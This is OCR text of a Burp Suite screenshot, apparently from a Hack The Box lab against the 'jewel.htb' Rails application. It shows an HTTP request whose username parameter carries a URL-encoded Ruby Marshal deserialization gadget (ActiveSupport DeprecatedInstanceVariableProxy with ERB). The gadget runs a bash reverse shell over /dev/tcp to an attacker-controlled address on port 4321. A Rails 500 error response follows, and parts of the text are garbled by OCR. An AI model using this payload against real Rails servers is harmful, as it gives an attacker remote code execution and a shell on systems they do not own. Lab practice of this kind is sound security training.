 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▾ > ▾ Target: http://jewel.htb:8080 ?
Request
Pretty Raw \n Actions
1 POST /users/29 HTTP/1.1
2 Host: jewel.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jewel.htb:8080/users/29/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 607
10 Origin: http://jewel.htb:8080
11 DNT: 1
12 Connection: close
13 Cookie: _session_id=
f59017e5d9e14fc508c2afa5ad14138f
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&_method=patch&authenticity_token=
ghjj%2BYDFQbHBGeubh7BDXGJ%2Ff4BxwIDAXKX818mexo%2BN
SvWupNNOwtYnZkszgr%2BL7900%2FPd35MjHCXxTodBhvw%3D%
3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3AD
eprecatedInstanceVariableProxy%09%3A%0E%40instance
o%3A%08ERB%08%3A%09%40srcI%22%3F%60%2Fbin%2Fbash+-
c+%22bash+-i+%3E%26+%2Fdev%2Ftcp% 2F4
321+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22
%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3
A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3
A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprec
ation%00%06%3B%09T&commit=Update+User
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=UTF-8
3 Content-Length: 1635
4 Connection: close
5 Status: 500 Internal Server Error
6 X-Request-Id: dc60eb57-1135-4514-b2e6-0de021f3fec
7 X-Runtime: 0.009427
8 Date: Sat, 13 Feb 2021 17:42:45 GMT
9 X-Powered-By: Phusion Passenger 6.0.6
10 Server: nginx/1.14.2 + Phusion Passenger 6.0.6
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
We're sorry, but something went wrong (500)
</title>
16 <meta name="viewport" content="width=device-wi
17 <style>
18 .rails-default-error-page{
19 background-color:#EFEFEF;
20 color:#2E2F30;
21 text-align:center;
22 font-family:arial,sans-serif;
23 margin:0;
24 }
25
26 .rails-default-error-pagediv.dialog{
27 width:95%;
28 max-width:33em;
29 margin:4emauto0;
30 }
31
32 .rails-default-error-pagediv.dialog>div{
33 border:1pxsolid#CCC;
34 border-right-color:#999;
35 border-left-color:#999;
36 border-bottom-color:#BBB;
37 border-top:#B00100solid4px;
38 border-top-left-radius:9px;
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (14)
Response Headers (9)